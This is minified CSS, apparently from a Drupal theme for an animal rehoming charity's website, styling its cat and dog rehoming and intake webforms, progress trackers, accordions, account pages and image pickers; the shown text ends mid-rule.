.form-item-how-many-children-of-which-age-teenagers .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-preschool .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-school .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-teenagers .input-group label,.field-group#edit-how-many-children-of-which-age .form-item-pre-school-age label,.field-group#edit-how-many-children-of-which-age .form-item-school-age label,.field-group#edit-how-many-children-of-which-age .form-item-teenagers label,.field-group.form-item-adults label,.field-group.form-item-months label,.field-group.form-item-years label,.field-group.form-item-years-owned label{margin-left:16px;margin-bottom:0;font-family:FranklinGothicURWBoo;font-size:18px;font-weight:400}@media all and (max-width:767px){.field-group .bg-transparent .input-group label,.field-group .form-item-how-many-children-live-in-the-household .input-group label,.field-group .form-item-how-many-children-of-which-age .input-group label,.field-group .form-item-how-many-children-of-which-age-school .input-group label,.field-group .form-item-how-many-children-of-which-age-teenagers .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-preschool .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-school .input-group label,.field-group .form-item-how-many-children-of-which-age-visit-regularly-teenagers .input-group label,.field-group#edit-how-many-children-of-which-age .form-item-pre-school-age label,.field-group#edit-how-many-children-of-which-age .form-item-school-age label,.field-group#edit-how-many-children-of-which-age .form-item-teenagers label,.field-group.form-item-adults label,.field-group.form-item-months label,.field-group.form-item-years label,.field-group.form-item-years-owned label{font-size:16px;margin-left:8px}}.field-group .bg-transparent .input-group button,.field-group .form-item-how-many-children-live-in-the-household .input-group button,.field-group .form-item-how-many-children-of-which-age .input-group button,.field-group .form-item-how-many-children-of-which-age-school .input-group button,.field-group .form-item-how-many-children-of-which-age-teenagers .input-group button,.field-group .form-item-how-many-children-of-which-age-visit-regularly-preschool .input-group button,.field-group .form-item-how-many-children-of-which-age-visit-regularly-school .input-group button,.field-group .form-item-how-many-children-of-which-age-visit-regularly-teenagers .input-group button,.field-group#edit-how-many-children-of-which-age .form-item-pre-school-age button,.field-group#edit-how-many-children-of-which-age .form-item-school-age button,.field-group#edit-how-many-children-of-which-age .form-item-teenagers button,.field-group.form-item-adults button,.field-group.form-item-months button,.field-group.form-item-years button,.field-group.form-item-years-owned button{margin-bottom:0!important}.field-group #edit-does-your-cat-go-outside--wrapper legend,.field-group .form-item-children-visiting-regularly-our-household,.field-group#edit-how-many-children-of-which-age .form-item-pre-school-age,.field-group#edit-how-many-children-of-which-age .form-item-school-age{margin-bottom:8px!important}.field-group:has(#edit-please-select-all-the-reasons--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-anxiety-fear--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-change-personal-circumstances--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-financial-circumstances--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-handling-issues--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-housing-circumstances--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-of-aggression--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-other--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-overstimulation--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-personal-circumstances--wrapper[style*="display: block"]),.field-group:has(#edit-reasons-training-issues--wrapper[style*="display: block"]),.field-group:has(#edit-tell-us-more-about-the-dogs-in-your-home--wrapper[style*=""]),.field-group:has(#edit-what-ages-are-the-children--wrapper[style*="display: block"]){padding-bottom:0!important}#edit-please-select-all-the-reasons,#edit-tell-us-more-about-the-dogs-in-your-home,#edit-what-kind-of-outside-space-will-dog-have-access-to,#edit-what-other-animals-live-in-your-home,.form-item-children-have-previous-experience-of-living-with-dogs,.form-item-children-living-in-our-household,.form-item-children-visiting-regularly-our-household{margin-top:0!important}#edit-age-preference-for-the-dog--wrapper legend,#edit-other-animals-live-in-your-home--wrapper legend,#edit-pet-dog-to-match-your-lifestyle--wrapper legend,#edit-please-select-all-the-reasons legend,#edit-reasons-housing-circumstances--wrapper legend,#edit-reasons-other--wrapper legend,#edit-reasons-training-issues--wrapper legend,#edit-size-of-dog--wrapper legend,#edit-tell-us-more-about-the-dogs-in-your-home--wrapper legend,#edit-what-age-groups-are-the-children--wrapper legend,#edit-what-ages-are-the-children--wrapper legend,#edit-what-kind-of-litter-tray-s-do-you-have--wrapper legend,#edit-what-kind-of-outside-space-will-dog-have-access-to--wrapper legend,#edit-what-other-animals-live-in-your-home--wrapper legend,#edit-what-other-animals-live-in-your-home-if-any--wrapper legend,#edit-what-outdoor-space-does-your-cat-have-access-to--wrapper legend,#edit-what-size-of-litter-tray-s-do-you-have--wrapper legend,#edit-where-does-your-cat-go-to-the-toilet legend,#edit-where-does-your-cat-go-to-the-toilet--wrapper legend{margin-bottom:0!important}@media screen and (max-width:767px){#edit-age-preference-for-the-dog--wrapper legend,#edit-other-animals-live-in-your-home--wrapper legend,#edit-pet-dog-to-match-your-lifestyle--wrapper legend,#edit-please-select-all-the-reasons legend,#edit-reasons-housing-circumstances--wrapper legend,#edit-reasons-other--wrapper legend,#edit-reasons-training-issues--wrapper legend,#edit-size-of-dog--wrapper legend,#edit-tell-us-more-about-the-dogs-in-your-home--wrapper legend,#edit-what-age-groups-are-the-children--wrapper legend,#edit-what-ages-are-the-children--wrapper legend,#edit-what-kind-of-litter-tray-s-do-you-have--wrapper legend,#edit-what-kind-of-outside-space-will-dog-have-access-to--wrapper legend,#edit-what-other-animals-live-in-your-home--wrapper legend,#edit-what-other-animals-live-in-your-home-if-any--wrapper legend,#edit-what-outdoor-space-does-your-cat-have-access-to--wrapper legend,#edit-what-size-of-litter-tray-s-do-you-have--wrapper legend,#edit-where-does-your-cat-go-to-the-toilet legend,#edit-where-does-your-cat-go-to-the-toilet--wrapper legend{margin-bottom:10px!important}}#edit-circumstances-container-2,#edit-circumstances-container-3{padding-bottom:1px;padding-top:8px}#edit-circumstances-container-2 #edit-flexbox,#edit-circumstances-container-2 #edit-flexbox-01,#edit-circumstances-container-3 #edit-flexbox,#edit-circumstances-container-3 #edit-flexbox-01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#edit-circumstances-container-2 #edit-flexbox,#edit-circumstances-container-2 #edit-flexbox-01,#edit-circumstances-container-3 #edit-flexbox,#edit-circumstances-container-3 #edit-flexbox-01{margin-top:4px}#edit-circumstances-container-2 .form-type-number,#edit-circumstances-container-3 .form-type-number{margin-bottom:8px!important;background:0 0}#edit-circumstances-container-2 .form-type-number.form-item-how-many-children-of-which-age-visit-regularly-teenagers,#edit-circumstances-container-3 .form-type-number.form-item-how-many-children-of-which-age-visit-regularly-teenagers{margin-bottom:24px!important}#edit-circumstances-container-2 .form-type-number .input-group,#edit-circumstances-container-3 .form-type-number .input-group{background:#ecebea}#edit-circumstances-container-2 .form-type-number .invalid-feedback,#edit-circumstances-container-3 .form-type-number .invalid-feedback{margin-top:8px}#edit-circumstances-container-5{padding-bottom:8px!important}.form-item-my-address-town{margin-bottom:12px!important}.input-group-append .field-suffix{font-family:FranklinGothicURWBoo;font-size:18px;font-weight:400;padding:0 0 0 12px;color:#000;background-color:transparent;border:0;border-radius:0}@media all and (max-width:767px){.input-group-append .field-suffix{font-size:16px;padding-left:8px}}.checkboxes--wrapper.fieldgroup.webform-type-checkboxes .webform-options-display-one-column{width:100%;max-width:100%}.checkboxes--wrapper.fieldgroup.webform-type-checkboxes .webform-options-display-one-column .checkbox{margin-bottom:8px!important}.checkboxes--wrapper.fieldgroup.webform-type-checkboxes .webform-options-display-one-column .checkbox:last-child{margin-bottom:0!important}.checkboxes--wrapper.fieldgroup.webform-type-checkboxes .webform-options-display-one-column .description{width:100%;max-width:100%}#edit-all-adults-agree-cat-to-be-rehomed,#edit-are-you-willing-to-install-a-cat-flap--wrapper,#edit-battersea-centre-prefer-to-visit,#edit-cat-have-any-previous-or-current-medical-conditions,#edit-cat-interact-with-dogs-at-home,#edit-cat-medication-or-special-veterinary-diet,#edit-cat-microchipped,#edit-do-you-have-a-cat-flap-installed,#edit-dog-done-following-members-of-household,#edit-has-your-cat-ever-had-surgery,#edit-how-long-have-you-owned-the-dog .form-item-months,#edit-how-long-have-you-owned-the-dog .form-item-years-owned,#edit-how-many-children-of-which-age-please-fill-in-all-appropriate-fi,#edit-how-your-cat-acts-at-the-vets,#edit-my-address,#edit-tell-us-more-about-the-cats-in-your-home--wrapper,#edit-tell-us-more-about-the-dogs-in-your-home,#edit-tell-us-more-about-the-dogs-in-your-home--wrapper,#edit-what-kind-of-outside-space-will-cat-have-access-to--wrapper,#edit-what-kind-of-outside-space-will-dog-have-access-to,#edit-what-kind-of-outside-space-will-dog-have-access-to--wrapper,#edit-what-other-animals-live-in-your-home,#edit-what-other-animals-live-in-your-home--wrapper,#edit-what-other-animals-live-in-your-home-if-any,#edit-will-cat-have-access-to-outside-space--wrapper,#edit-will-dog-have-access-to-outside-space,#edit-will-the-cat-have-direct-access-to-a-private-garden,#edit-your-cat-out-of-the-uk,#edit-your-cat-valid-pet-passport,.form-item-my-dog-has-successfully-lived-with-other-cats{margin-bottom:0!important}#edit-circumstances-container-1{padding-bottom:16px!important}.form-item-months{padding-left:0}@media (max-width:767px){.form-item-months{padding-left:16px}}#edit-what-other-animals-live-in-your-home-if-any>div{margin-bottom:0!important}@media (max-width:767px){#edit-what-other-animals-live-in-your-home-if-any>div{margin-bottom:16px!important}}#edit-flexbox-02 .webform-flex{width:255px}@media (max-width:767px){#edit-flexbox-02 .webform-flex{width:100%}}.medical-step-para,.top-sub-title{font-size:18px!important;line-height:26px!important;font-family:FranklinGothicURW;font-weight:500}@media (max-width:767px){.medical-step-para,.top-sub-title{font-size:18px!important;line-height:22px!important}}.bread-name{font-weight:500;font-size:18px;line-height:22px}@media (max-width:767px){.bread-name{font-size:16px;line-height:20px}}.bread-name span{font-family:FranklinGotExtCond;font-size:22px;font-weight:400;line-height:22px;letter-spacing:.44px;text-transform:uppercase}@media (max-width:767px){.bread-name span{font-size:18px;line-height:18px}}#edit-how-old-is-the-dog legend{margin-bottom:8px}#edit-my-address--wrapper{margin-bottom:18px!important}#edit-how-long-have-you-owned-the-cat legend,#edit-how-long-have-you-owned-the-dog legend{margin-bottom:8px!important}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;background:#f5f5f5}@media (max-width:767px){#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper{display:block}}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox{margin-top:0!important;margin-bottom:0!important}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex{margin-bottom:0!important}@media (min-width:768px){#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex{-webkit-box-flex:0;-ms-flex:none;flex:none}}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container{margin-right:0}@media (max-width:767px){#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container{margin-right:0}}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container .form-type-number,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:first-child .webform-flex--container .form-type-number{margin-bottom:0!important}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2),#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2){margin-left:-30px}@media (max-width:767px){#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2),#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2){margin-left:0}}#edit-how-long-have-you-owned-the-cat>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2) .webform-flex--container .form-type-number,#edit-how-long-have-you-owned-the-dog>.fieldset-wrapper .webform-flexbox .webform-flex:nth-child(2) .webform-flex--container .form-type-number{margin-bottom:0!important}#edit-how-many-adults-over-18 legend,#edit-how-many-children-of-which-age legend{margin-bottom:8px}#edit-age-preference-for-the-dog--wrapper,#edit-breed-families-that-you-would-prefer-to-rehome--wrapper,#edit-pet-dog-to-match-your-lifestyle--wrapper,#edit-size-of-dog--wrapper,#edit-will-cat-have-access-to-outside-space{margin-bottom:18px!important}@media screen and (max-width:1200px) and (min-width:992px){.node--type-webform.layout-no-sidebars .page-title h1.title,.page-user-reset .page-title h1.title{padding-left:0;padding-right:0}}@media all and (min-width:991px){.node--type-webform .navbar-brand{margin-top:0}}@media all and (max-width:370px){.webform-submission-form .js-form-item.js-form-wrapper button{padding-left:14px;padding-right:14px}}@media (max-width:991px){.breadcrumb-section .mobile-breadcrumb .container{padding-left:5px;padding-right:0}.page-node-1546 .layout-main-wrapper .main-content-block,.page-user-register .main-content,.path-user .main-content,[data-page_path="/my-account"] .layout-main-wrapper .main-content-block{padding-left:24px;padding-right:24px}form.user-pass-reset #edit-actions.form-actions{border-top:0;padding-top:28px;margin-top:0}#crafty_postcode_result_display.form-group select{max-width:100%;width:100%!important}.node--type-webform .form-area{margin-bottom:0}.webform-submission-intake-form-form #edit-actions.form-actions{margin-top:0}.webform-submission-intake-form-form #edit-actions.form-actions{padding-top:30px;margin-top:20px}.logoes-block .flex-parent,.node--type-webform .form-area .webform-section-title{display:block}.logoes-block .flex-parent .flex-item{margin-bottom:8px}.webform-confirmation__message h2{font-size:40px;line-height:40px;margin-bottom:24px}.webform-confirmation__message h6{font-size:18px;line-height:26px;margin-bottom:14px}.gray-rect{padding:30px 24px 14;margin:30px 0}.webform-confirmation__message h4{font-size:32px;line-height:32px}.logoes-block{padding:40px 0 0}.node--type-webform form{margin-bottom:38px}.node--type-webform .form-area .webform-section-title{font-size:40px;line-height:40px;margin-bottom:24px}.node--type-webform .main-content{margin-left:24px;margin-right:24px;margin-top:20px}.node--type-webform .navbar>.container{margin-left:0;margin-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.node--type-webform #navbar-main .navbar-brand{margin-left:0;-webkit-box-flex:0;-ms-flex:0 50%;flex:0 50%}.node--type-webform #navbar-main .navbar-collapse{-webkit-box-flex:0;-ms-flex:0 auto;flex:0 auto;display:block;margin-right:0}}@media (max-width:767px){.padding-sm-0{padding-top:0}.paragraph--type--sign-up-component .card-body .captcha+.form-actions.webform-actions,.paragraph--type--sign-up-component .card-body .form-actions.webform-actions,.paragraph--type--sign-up-component form .form-area.single-step-webform,.paragraph--type--sign-up-component form .form-area.single-step-webform .captcha{margin-left:0!important;margin-right:0!important}.webform-address-craftyclicks--wrapper .form-type-textfield:first-child>div,.webform-type-webform-address-craftyclicks .fieldset-wrapper .form-item-my-address-postcode>div,.webform-type-webform-address-craftyclicks .fieldset-wrapper .form-item-postcode-postcode>div{width:50%}.webform-type-webform-address-craftyclicks .fieldset-wrapper .button.crafty-clicks-postcode-lookup-button{width:calc(50% - 12px)}.checkbox.form-check .form-check-label{width:90%;max-width:90%}.node--type-webform .page-title h1.title{margin-bottom:32px!important}.form-type-radios .webform-options-display-side-by-side,.webform-type-checkboxes .webform-options-display-one-column{max-width:100%;width:100%!important}.node--type-webform article .field--type-text-with-summary p{margin-bottom:16px!important}#block-loginbelowsection .da>p{margin-bottom:16px}.alert-success{padding:17px 17px 17px 60px}.view-favorites-animal-list .gallery-grid-spaces{margin-left:-12px;margin-right:-12px}#webform-submission-create-your-own-pet-memorial-node-1296-add-form .js-form-type-checkbox.form-item-permission-usage label{width:90%;max-width:100%}.user-form,.user-register-form{padding-bottom:60px}.field--type-markup .text-wrapper h5,.js-form-type-processed-text.form-type-processed-text .text-wrapper h5{margin-bottom:16px}.field--type-markup .text-wrapper p,.js-form-type-processed-text.form-type-processed-text .text-wrapper p{font-size:18px;line-height:26px}.field--type-markup .text-wrapper p>strong,.js-form-type-processed-text.form-type-processed-text .text-wrapper p>strong{margin-bottom:16px}.field--type-markup .text-wrapper h5,.js-form-type-processed-text.form-type-processed-text .text-wrapper h5{padding-top:32px;margin-top:32px}#user-form .form-type-password-confirm.form-item-pass{padding:30px 0;margin:30px 0}#block-forgotpassword p,#block-mydetails p,.page-user-password h1+.pass-before{font-size:20px;line-height:28px;margin-bottom:32px}form.user-login-form button#edit-submit,form.user-pass button#edit-submit{display:block;width:100%}form.user-login-form #edit-actions.form-actions{margin-top:20px}#edit-actions.form-actions,form.user-login-form #edit-actions.form-actions,form.user-pass #edit-actions.form-actions,form.user-register-form #edit-actions.form-actions{padding-top:30px;margin-top:20px}#block-forgotpasswordbelow p,#block-forgotpasswordbelow p>strong,#block-loginbelowsection .da>p,div#block-loginbelowsection p{font-size:18px;line-height:26px;margin-top:16px}.search-form-mob .glyphicon-remove{right:50px;background-color:#fff;height:25px;top:25px;width:25px;background-position:6px 3px}.node--type-webform #navbar-main{border-bottom:1px solid #ecebea;padding:16px 0}form .webform-element-description#edit-permission--description{max-width:98%}.form-item-password-intake>div,.intake-section,.password-wrapper,.select2-container .select2-selection--single,form .js-form-item .description,form .js-form-wrapper .description,form .webform-element-description,form.user-form .form-select,form.user-form input.form-control,form.user-login-form input.form-control,form.user-register-form .description,form.user-register-form .form-textarea-wrapper,form.user-register-form .webform-element-descriptionl,form.user-register-form input.form-control,form.user-register-form select.form-select,form.webform-submission-form .form-textarea-wrapper,form.webform-submission-form .form-type-datelist input[type=text],form.webform-submission-form input.form-control,form.webform-submission-form select.form-select{max-width:100%!important;width:100%!important}.webform-submission-form .js-form-item.form-type-webform-markup{margin-top:2rem!important}.webform-submission-form .js-form-item .webform-section-wrapper .page-title{margin-top:0!important}.paragraph--type--sign-up-component .card-body .captcha+.form-actions.webform-actions{margin-top:6px!important;padding-top:10px!important}.page-user-login main .region-content,.page-user-password main .region-content,.path-my-account .press-details{padding:0 0 48px}form.user-pass-reset main .region-content{padding:0 0 48px}form.webform-submission-form .form-type-datelist .form-type-textfield input{max-width:100px!important}.node--type-webform.user-logged-in.user-admin .main-content{margin-top:8px}.form-area.single-step-webform .radio.form-check{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0}.form-area.single-step-webform .radio.form-check input[type=radio]{margin-left:5px;min-width:24px}}@media (max-width:390px){.checkbox.form-check .form-check-label{width:88%;max-width:88%;display:inline-block;vertical-align:top}.radio.form-check .form-check-label{width:auto;max-width:100%}.webform-submission-form .js-form-item.js-form-wrapper .crafty-clicks-postcode-lookup-button{font-size:18px}.view-cats-listing .view-filters fieldset .form-radios .radio .form-check-label,.view-dogs-listing .view-filters fieldset .form-radios .radio .form-check-label,.view-new-cat-listing .view-filters fieldset .form-radios .radio .form-check-label,.view-new-dog-listing .view-filters fieldset .form-radios .radio .form-check-label{width:100%;max-width:100%}.view-cats-listing .view-filters fieldset .form-radios>div:last-child,.view-dogs-listing .view-filters fieldset .form-radios>div:last-child,.view-new-cat-listing .view-filters fieldset .form-radios>div:last-child,.view-new-dog-listing .view-filters fieldset .form-radios>div:last-child{margin-right:0!important}}@media (max-width:370px){.webform-submission-form .js-form-item.js-form-wrapper .crafty-clicks-postcode-lookup-button{padding-left:12px;padding-right:12px}}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.webform-submission-intake-cat-form .webform-options-display-one-column .checkbox.form-check .description,.webform-submission-intake-form-form .webform-options-display-one-column .checkbox.form-check .description{width:100%;max-width:100%;background:0 0;border:0;margin:0;font-weight:400;font-size:16px;line-height:24px;color:#696969!important;padding:0 6px 0 36px}.webform-submission-intake-cat-form .webform-options-display-one-column .checkbox.form-check .description .webform-element-description,.webform-submission-intake-form-form .webform-options-display-one-column .checkbox.form-check .description .webform-element-description{background:0 0;color:#696969!important;font-weight:400;font-size:16px;line-height:24px}form.webform-submission-form .js-form-type-number input.form-control{width:54px!important;height:32px;text-align:center}@media all and (max-width:767px){form.webform-submission-form .js-form-type-number input.form-control{width:48px!important}}.js-form-type-number div{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;position:relative}.js-form-type-number div button{height:43px;width:32px;height:32px}.js-form-type-number div button.minus{position:relative}.js-form-type-number div button.minus:after{position:absolute;content:"";height:32px;width:32px;background:url(/themes/custom/my_battersea/css/../icons/collapse.svg) no-repeat center;background-position:center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.js-form-type-number div button.plus{position:relative}.js-form-type-number div button.plus:after{position:absolute;content:"";height:32px;width:32px;background:url(/themes/custom/my_battersea/css/../icons/expand.svg) no-repeat center;background-position:center;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rehoming_form .webform-submission-rehoming-form-form .form-area .form-type-number.form-item-dog-number-children-visiting>div{width:inherit;display:inherit}.rehoming_form form.webform-submission-form .js-form-type-number input.form-control.error{margin-bottom:0;padding-right:10px}.rehoming_form .js-form-type-number div .form-item--error-message{position:relative}.form-item--error-message{display:block;width:100%}.radio-flex .fieldset-wrapper>.radio{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:640px){.radio-flex .fieldset-wrapper>.radio{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.radio-flex .fieldset-wrapper>.radio .radio{display:-webkit-box;display:-ms-flexbox;display:flex}.radio-flex .fieldset-wrapper>.radio .radio input.form-radio{min-width:24px}.radio-flex .fieldset-wrapper>.radio .radio label.form-check-label{padding-left:8px}@media (max-width:480px){.webform-submission-form .webform-options-display-three-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.webform-submission-data details{margin:0}.webform-submission-data details summary{line-height:0}details{margin-bottom:1.5rem}details.js-form-wrapper.form-wrapper summary{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:20px;line-height:28px;padding:20px 0 15px}details.js-form-wrapper.form-wrapper summary p{font-weight:500;font-size:20px;line-height:28px;margin-bottom:0}details.js-form-wrapper.form-wrapper summary::after{width:1.25rem;height:1.25rem;content:"";background-image:url(../icons/expand.svg);position:absolute;right:0;top:22px;font-size:24px}details.js-form-wrapper.form-wrapper[open]>summary::after{width:1.25rem;height:1.25rem;content:"";background-image:url(../icons/collapse.svg);position:absolute;right:0;top:22px;font-size:40px}details .details-wrapper{padding-bottom:16px;border-bottom:1px solid #dee2e6}details .details-wrapper .webform-element-description{max-width:100%;padding:16px 16px 1px;background:#f5f5f5;font-size:18px;line-height:26px;margin-bottom:0}.form-type-processed-text h2,.form-type-webform-markup h2{border-top:1px solid #d2cdc3;padding-top:40px;padding-bottom:8px;font-size:26px;line-height:30px;font-family:FranklinGothicURW;font-weight:500;text-transform:inherit;margin-top:40px}.form-wrapper h2.page-title{font-family:FranklinGotExtCond;font-weight:400;font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:32px;margin-top:0;padding-top:0;padding-bottom:0;border-top:0}@media screen and (max-width:767px){.form-wrapper h2.page-title{font-size:36px;line-height:36px;margin-bottom:24px}}.form-type-processed-text p,.form-type-webform-markup p{font-size:20px;line-height:28px}@media screen and (max-width:991px){.accordion-theme-2{padding-left:16px}}.accordion-theme-2 .accordion-header{margin-bottom:0}.accordion-theme-2 .accordion-collapse{background-color:#f5f5f5;padding-bottom:0;padding:16px!important}.accordion-theme-2 .accordion-collapse.show{border-bottom:16px solid #fff}.accordion-theme-2 .accordion-collapse .card-body{background-color:transparent;padding:0!important}.accordion-theme-2 .accordion-item:before{content:"";display:block;width:4px;height:100%;position:absolute;top:28px;left:-25px;background-color:#ecebea;padding-top:33px;padding-bottom:33px}@media screen and (max-width:991px){.accordion-theme-2 .accordion-item:before{left:-25px}}@media screen and (max-width:767px){.accordion-theme-2 .accordion-item:before{left:-25px}}.accordion-theme-2 .accordion-header:before{content:"";position:absolute;top:25px;left:-29px;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;width:12px;height:12px;padding-bottom:0;background-color:#ecebea;border-radius:50%}@media screen and (max-width:991px){.accordion-theme-2 .accordion-header:before{left:-29px}}@media screen and (max-width:767px){.accordion-theme-2 .accordion-header:before{left:-29px}}.accordion-theme-2 .accordion-item.is-complete .accordion-header:before,.accordion-theme-2 .accordion-item.is-complete:before{background-color:#3301c2}.accordion-theme-2 .accordion-item{position:relative}.accordion-theme-2 .accordion-item .accordion-collapse a.btn.btn-md{font-size:20px;line-height:20px}@media screen and (max-width:767px){.accordion-theme-2 .accordion-item .accordion-collapse a.btn{display:block}}.accordion-theme-2 .accordion-item .accordion-collapse a.btn+a.btn{margin-left:12px}@media screen and (max-width:767px){.accordion-theme-2 .accordion-item .accordion-collapse a.btn+a.btn{margin-left:0;margin-top:16px}}.accordion-theme-2 .accordion-item:last-of-type:before,.paragraph--type--faq-s .accordion-theme-2 .accordion-button::after{display:none}.webform-submission-intake-form-form #edit-actions.form-actions #edit-preview-prev{display:none}.webform-submission-intake-form-form #edit-actions.form-actions #edit-preview-prev .ajax-progress.ajax-progress-throbber{display:none}.progress-title{margin-top:0;font-weight:500;font-size:20px;line-height:28px;color:#000;font-family:FranklinGothicURW}.webform-progress-tracker .progress-step.is-active .progress-title,.webform-progress-tracker .progress-title[role=link],.webform-progress-tracker .progress-title[role=link]:focus,.webform-progress-tracker .progress-title[role=link]:hover{font-weight:500;color:#000;text-decoration:none}.progress-step .progress-marker{color:#696969}.progress-step .progress-marker::before{width:12px;height:12px;content:"";padding-bottom:0;border:1px solid transparent}.progress-step.is-active .progress-marker::before{width:18px;height:18px;margin-left:-3px}@media screen and (max-width:767px){.progress-step.is-active .progress-marker::before{margin-top:-3px}}@media screen and (max-width:767px){.progress-step.is-active .progress-marker::after{top:7px}}.progress-tracker li[data-webform-page=webform_preview] ::after{display:none}.progress-tracker li[data-webform-page=webform_confirmation]{display:none}.webform-progress-tracker .progress-step.is-complete .progress-marker::after{background-color:#3301c2}.webform-progress-tracker .progress-step .progress-marker::after,.webform-progress-tracker .progress-step:hover .progress-marker::before,.webform-progress-tracker .progress-step:not(.is-active) .progress-marker::before{background-color:#ecebea}.progress-step.is-active .progress-marker::before,.webform-progress-tracker .progress-step.is-active:hover .progress-marker::before,.webform-progress-tracker .progress-step.is-complete .progress-marker::before,.webform-progress-tracker .progress-step.is-complete:hover .progress-marker::before{background-color:#3301c2;color:#fff}.webform-progress-tracker .progress-step.is-complete:hover .progress-marker[role=link]:before{background-color:#fff;color:#3301c2;border-color:#3301c2}.progress-marker::after{top:4px}.node--type-webform ul.thumbnails.image_picker_selector li{margin:0}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail{text-align:center;position:relative}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail{width:232px;height:148px;border:0;padding:0;margin:0 24px 18px 0;position:relative}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail p::after{content:"";position:absolute;width:24px;height:24px;border:2px solid #a79f99;border-radius:50%;bottom:5px;right:5px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail.selected p::before{content:"";position:absolute;background:#3302c2;width:12px;height:12px;z-index:1;border-radius:50%;bottom:11px;right:11px}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]{border:1px solid #d2cdc3;width:150px;max-width:150px;height:150px;margin:0 12px 8px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:0}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]:hover{background-color:#fff;border:2px solid #3301c2}@media screen and (max-width:767px){.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail[role=radio]{width:140px;max-width:140px;height:140px}}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail>p{font-family:FranklinGotExtCond;font-weight:400;font-size:28px;line-height:28px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#000;margin-bottom:0;padding:0;position:static}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail>p{font-family:FranklinGothicURW;font-weight:500;font-size:16px;line-height:18px;text-align:left;letter-spacing:.02em;color:#000;position:absolute;top:0;left:0;padding:9px 8px 5px;background:#fff;margin-bottom:0}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail.selected>p{background:#3301c2;color:#fff;margin:0}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail.selected>p{background:0 0;color:#000}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail.selected{background-color:#fff;border:2px solid #3301c2}.node--type-webform ul.thumbnails.image_picker_selector li 